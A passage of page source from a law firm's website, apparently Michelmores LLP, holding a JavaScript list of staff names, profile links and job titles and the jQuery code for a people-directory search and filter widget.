Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20647,"label":"Sarah-Jane Dobner","value":"Sarah-Jane Dobner","url":"https:\/\/www.michelmores.com\/people\/sarah-jane-dobner\/","locations":"","sectors":[],"job_title":null},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
